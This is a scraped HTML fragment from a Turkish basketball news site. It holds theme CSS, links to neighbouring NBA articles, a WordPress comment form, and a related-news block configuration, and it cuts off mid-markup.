<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/tartismali-macta-celtics-lakersi-maglup-etti/">Tartışmalı maçta Celtics, Lakers&#8217;ı mağlup etti!</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/lebron-james-herkese-calinan-dudukler-bana-calinmiyor/">LeBron James: &#8220;Herkese çalınan düdükler bana çalınmıyor&#8221;</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='358655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d80e4da0c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-358655","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":358655,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "76720";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "25574";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/spencer-dinwiddietransfer-olmak-istedigi-nba-takimini-acikladi/"  rel="bookmark" class="td-image-wrap " title="Spencer Dinwiddie,transfer olmak istediği NBA takımını açıkladı!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Spencer-Dinwiddie-4-696x464.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/spencer-dinwiddietransfer-olmak-istedigi-nba-takimini-acikladi/"  rel="bookmark" title="Spencer Dinwiddie,transfer olmak istediği NBA takımını açıkladı!">Spencer Dinwiddie,transfer olmak istediği NBA takımını açıkladı!</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
